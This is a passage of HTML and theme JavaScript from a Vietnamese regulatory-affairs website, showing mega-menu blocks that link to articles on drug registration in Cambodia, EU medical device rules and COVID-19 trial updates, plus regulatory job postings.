href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 